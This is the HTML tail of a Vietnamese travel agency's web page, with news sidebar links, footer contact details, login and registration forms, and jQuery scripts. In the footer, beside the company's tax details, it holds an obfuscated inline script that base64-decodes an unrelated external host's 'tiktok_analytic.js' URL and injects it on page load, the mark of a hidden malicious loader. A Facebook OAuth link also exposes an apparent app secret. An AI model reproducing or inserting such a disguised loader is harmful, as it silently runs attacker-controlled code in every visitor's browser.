    <div class="social-item g-plusone" data-size="medium" data-href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html"></div>
</div>        <div class="fb_comment"><div class="fb-comments" data-href="https://espc.com.vn/cung-esperantotur-chiem-nguong-khu-vuon-co-tich-rikugien-mua-la-do-nd85741.html" data-numposts="5" data-colorscheme="light" width="100%"></div></div>    </div>
</div>

<style type="text/css">
    .tag .txt_tag{
            display: inline-block;
        background: #6FBF54;
        color: #fff;
        padding: 4px 10px;
        border-radius: 5px;
    }
    .tag a{
        margin-left: 10px;
        color: #000;
        padding: 5px 10px;
        border-radius: 5px;
        background: #ebebeb;
        margin-bottom: 5px;
        display: inline-block;
    }
</style><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>                    <div class="col-lg-4">
                        <div class="box-sb">   
                            <div class="news-new">
     
    <div class="title-page-2">  
        <h3>TIN TỨC MỚI NHẤT</h3>
    </div>
        <div class="news-sb">   
        <ul>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="hover-img">
                        <img alt="KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/dang-ky-tour-du-lich-tron-goi-chi-phi-du-lich-dai-loan-1760147868.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/kkday-dan-dat-lien-minh-du-lich-thong-minh-hop-tac-du-lich-dai-loan-viet-nam-nd93403.html" class="link-news">KKDAY DẪN DẮT LIÊN MINH “DU LỊCH THÔNG MINH” HỢP TÁC DU LỊCH ĐÀI LOAN – VIỆT NAM</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Với gần 100 triệu dân, nhu cầu du lịch nước ngoài của người ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="hover-img">
                        <img alt="VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/img4207-17592807130801245684066tkfh-1760147247.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/viet-nam-khang-dinh-vai-tro-tai-un-tourism-huong-toi-23-trieu-khach-2025-nd93402.html" class="link-news">VIỆT NAM KHẲNG ĐỊNH VAI TRÒ TẠI UN TOURISM, HƯỚNG TỚI 23 TRIỆU KHÁCH 2025</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Saturday  10, 2025                    </div>
                    <div class="des-news">  
                        <p> Trong khuôn khổ Hội nghị Thế giới về Chính sách văn hóa và ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="hover-img">
                        <img alt="CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/z7007182228974ed7ed99da2e72efe3b2b6aa178ea57df-1758190684.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/con-nhieu-du-dia-hop-tac-phat-trien-du-lich-giua-viet-nam-va-malaysia-nd93401.html" class="link-news">CÒN NHIỀU DƯ ĐỊA HỢP TÁC PHÁT TRIỂN DU LỊCH GIỮA VIỆT NAM VÀ MALAYSIA</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Việt Nam và Malaysia còn rất nhiều tiềm năng, dư địa để ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="hover-img">
                        <img alt="DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/du-lich-1-1758190157.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/du-lich-huong-toi-doanh-thu-trieu-ti-dong-nd93400.html" class="link-news">DU LỊCH HƯỚNG TỚI DOANH THU TRIỆU TỈ ĐỒNG</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Liên tiếp phá đỉnh về lượng khách quốc tế, ngành du lịch VN ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="hover-img">
                        <img alt="HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/article-1758189390.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/huong-dan-check-in-o-san-bay-khong-can-lam-thu-tuc-tai-quay-nd93399.html" class="link-news">HƯỚNG DẪN CHECK IN Ở SÂN BAY KHÔNG CẦN LÀM THỦ TỤC TẠI QUẦY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Thursday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Hành khách đi máy bay không gửi hành lý có thể check in ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="hover-img">
                        <img alt="HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/lp-vn-nodate-05-1757916670.jpg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hoi-cho-du-lich-time-to-fly-uu-dai-lon-nhat-nam-cung-singapore-airlines-nd93398.html" class="link-news">HỘI CHỢ DU LỊCH “TIME TO FLY” – ƯU ĐÃI LỚN NHẤT NĂM CÙNG SINGAPORE AIRLINES</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Monday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Nếu bạn đang lên kế hoạch du xuân và nghỉ lễ đầu năm 2026 ...</p>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="img-news-sb">   
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="hover-img">
                        <img alt="HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY" src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s180_180/khach-tay-1757475600.jpeg" class="img-responsive" >
                    </a>
                </div>
                <div class="caption-news-sb">
                    <a  href="/hon-30-nam-du-lich-viet-doi-thay-trong-mat-khach-tay-nd93397.html" class="link-news">HƠN 30 NĂM DU LỊCH VIỆT ĐỔI THAY TRONG MẮT KHÁCH TÂY</a>
                    <div class="date-news-2">
                        <i class="fa fa-calendar"></i>
                                                Wednesday  09, 2025                    </div>
                    <div class="des-news">  
                        <p> Chứng kiến Việt Nam "thay da đổi thịt", những vị khách nước ...</p>
                    </div>
                </div>
            </li>
                </ul>
    </div>
</div>
                             <div class="news-catogory">
        <div class="title-page-2">  
        <h3>CHUYÊN ĐỀ</h3>
    </div>
        <div class="catogory-sb">
        <div class="catogory-sb-item left">
                            <ul>
                                            <li>
                            <a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">
                                Tin hàng không                            </a>
                        </li>
                                            <li>
                            <a href="/diem-den-nc8621.html" title="Điểm đến">
                                Điểm đến                            </a>
                        </li>
                                    </ul>
                    </div>
    </div>
</div>                            <div class="news-calendar">
                                <div class="title-page-2">  
                                    <h3>Lịch</h3>
                                </div>
                                <div class="calendar-sb">
                                     <div class="calendar"></div>
                                </div>
                            </div>

                             <div class="news-library">
           <div class="title-page-2">  
         <a href="/album.html"><h3>Thư viện</h3></a>
     </div>
          <div class="library-sb"> 
                <div class="library-sb-item">
            <a class="hover-img" href="/thu-vien-anh-al2703.html" title="Thư viện ảnh" >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/kambo-tur-2-1499757485.jpg" >
            </a>
        </div>
                <div class="library-sb-item">
            <a class="hover-img" href="/hinh-anh-hoat-dong-al2704.html" title="Du lịch " >
                <img  src="https://espc.com.vn/mediacenter/media/images/559/albums/559/1/s280_280/sg-1453116874162-1499757650.jpg" >
            </a>
        </div>
             </div>
</div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
 <!-- End content page -->
            </div>
            <div class="footer">
    <div class="container">
        <!-- Top footer -->
            <div class="top-footer">
        <div class="row">
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>TRUY CẬP NHANH</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/tin-khuyen-mai-nc8619.html" title="Tin khuyến mại">Tin khuyến mại</a></li>
                                                                    <li><a href="/tin-hang-khong-nc8620.html" title="Tin hàng không">Tin hàng không</a></li>
                                                                    <li><a href="/tour-tc97.html" title="Tour Du lịch">Tour Du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>Hàng không</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/diem-den-nc8621.html" title="Điểm đến">Điểm đến</a></li>
                                                                    <li><a href="/gioi-thieu-hang-hang-khong-nc8768.html" title="Giới thiệu hãng hàng không">Giới thiệu hãng hàng không</a></li>
                                                                    <li><a href="/cam-nang-hang-khong-nc8622.html" title="Cẩm nang hàng không">Cẩm nang hàng không</a></li>
                                                                    <li><a href="/ban-tin-hy-vong-nc8623.html" title="Bản tin Hy Vọng">Bản tin Hy Vọng</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>DỊCH VỤ KHÁC</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/dich-vu-visa-pde6878.html" title="Đặt phòng chờ VIP/CIP">Đặt phòng chờ VIP/CIP</a></li>
                                                                    <li><a href="/su-kien-nc8771.html" title="Sự kiện">Sự kiện</a></li>
                                                                    <li><a href="/khach-san-pde6884.html" title="Khách sạn">Khách sạn</a></li>
                                                                    <li><a href="/bao-hiem-du-lich-pde6880.html" title="Bảo hiểm Du lịch">Bảo hiểm Du lịch</a></li>
                                                                    <li><a href="/don-tien-pde6881.html" title="Đón tiễn">Đón tiễn</a></li>
                                                                    <li><a href="/visa-pde6882.html" title="Visa">Visa</a></li>
                                                                    <li><a href="/wifi-du-lich-pde6883.html" title="Wifi du lịch">Wifi du lịch</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>QUY ĐỊNH CHUNG</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/bao-ve-thong-tin-ca-nhan-pde6871.html" title="Bảo vệ thông tin cá nhân">Bảo vệ thông tin cá nhân</a></li>
                                                                    <li><a href="/khieu-nai-pde6872.html" title="Khiếu nại">Khiếu nại</a></li>
                                                                    <li><a href="/huong-dan-su-dung-website-pde6873.html" title="Hướng dẫn sử dụng website">Hướng dẫn sử dụng website</a></li>
                                                                    <li><a href="/huong-dan-dat-ve-pde6874.html" title="Hướng dẫn đặt vé">Hướng dẫn đặt vé</a></li>
                                                                    <li><a href="/huong-dan-thanh-toan-pde6875.html" title="Hướng dẫn thanh toán">Hướng dẫn thanh toán</a></li>
                                                                    <li><a href="/dieu-kien-chung-dv-dien-tu-pde6870.html" title="Điều kiện chung DV điện tử">Điều kiện chung DV điện tử</a></li>
                                                            </ul>
                        </div>
                                    </div>
                            <div class="width-20-rsp col-sm-6 col-xs-12 left col-footer pad-left-15 pad-right-15">
                    <div class="title-footer-1">
                        <h4>VỀ CHÚNG TÔI</h4>
                    </div>
                                            <div class="content-footer list-menu">
                            <ul>
                                                                    <li><a href="/lich-su-phat-trien-pde6866.html" title="Lịch sử phát triển">Lịch sử phát triển</a></li>
                                                                    <li><a href="/su-menh-va-tam-nhin-pde6867.html" title="Sứ mệnh và Tầm nhìn">Sứ mệnh và Tầm nhìn</a></li>
                                                                    <li><a href="/trach-nhiem-cong-dong-nc8770.html" title="Trách nhiệm với Công đồng">Trách nhiệm với Công đồng</a></li>
                                                                    <li><a href="/co-cau-va-nhan-su-pde6868.html" title="Cơ cấu và Nhân sự ">Cơ cấu và Nhân sự </a></li>
                                                                    <li><a href="/thanh-tich-pde6869.html" title="Thành tích">Thành tích</a></li>
                                                                    <li><a href="/lien-he.html" title="Liên hệ">Liên hệ</a></li>
                                                            </ul>
                        </div>
                                    </div>
                    </div>
    </div>
        <!-- End Top footer -->

        <!-- Bottom footer -->
        <div class="bottom-footer">
            <div class="row">
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <p><img alt="" height="74" src="https://espc.com.vn/data/media/1595/images/logo.png" width="294" /></p>

<p>&nbsp;</p>

<p><strong>CÔNG TY CP DU LỊCH VÀ DỊCH VỤ HY VỌNG - ESPERANTOTUR</strong></p>

<p>Địa chỉ: Số 202 Phố Kim Mã, Phường Ngọc Hà, Thành Phố Hà Nội, Việt Nam</p>

<p>Điện thoại: (04) 3824 0809</p>

<p>Hotline: 091 945 9393</p>

<p>Email: info@espc.vn</p>

<p><strong>Số chứng nhận đăng ký&nbsp;kinh doanh gồm:&nbsp;</strong></p>

<p>Mã số thuế: 0101173217 cấp ngày 02/11/2004 bởi Sở Kế hoạch và Đầu tư Hà Nội</p>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/news/news/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=984d91b2fb9485fd95c47287073a0113&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery(document).ready(function(){ setTimeout(function(){$("body").append("<img style=\"display: none; with: 0px; height: 0px;\" rel=\"noindex,nofollow\" src=\"/news/news/viewed/id/85741/time/1768526400/key/131c9fc957a10df88c1321a97b6d7ad5\" />");},300);})
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
